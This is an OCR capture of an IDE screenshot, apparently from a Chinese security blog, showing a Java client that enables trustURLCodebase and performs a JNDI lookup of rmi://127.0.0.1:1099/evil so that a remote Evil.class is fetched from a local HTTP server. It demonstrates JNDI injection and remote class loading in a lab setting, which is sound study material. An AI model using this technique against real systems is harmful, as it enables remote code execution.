 Client.java
1: Project
1 package org.example;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class Client {
7 public static void main(String[] args) throws NamingException { args: {}
8 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
9 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
10
11 //初始化环境
12 InitialContext init = new InitialContext(); init: InitialContext@504
13 // 远程调用evil，然后找不到服务端类Evil，就会调用http://127.0.0.1:8888/Evil.class
14 init.lookup( name: "rmi://127.0.0.1:1099/evil"); init: InitialContext@504
15 }
16 }
17
18
Debug: Client
Debugger Console
Frames Variables
"main"@1 in g...main": RUNNING
args = {String[0]@503}
init = {InitialContext@504}
main:14, Client (org.example)
initsec blog.gm7.org